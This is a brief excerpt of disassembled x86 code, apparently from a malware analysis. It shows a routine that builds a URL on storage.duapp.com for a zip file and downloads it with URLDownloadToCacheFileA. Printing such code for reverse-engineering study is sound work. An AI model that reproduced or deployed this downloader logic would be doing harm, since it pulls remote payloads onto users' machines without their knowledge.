 ; CODE XREF: main+47↑j
call ds:GetTickCount
push eax
push esi
mov esi, ds:wsprintfA
lea eax, [ebp+FileName]
push offset aHttpStorage_du ; "http://storage.duapp.com/%s.zip?r=%d"
push eax ; LPSTR
call esi ; wsprintfA ; http://storage.duapp.com/4.0.30319.zip?r=1851578
add esp, 10h
lea eax, [ebp+FileName]
push 0
push 0
push 104h
push eax
push eax
push 0
call URLDownloadToCacheFileA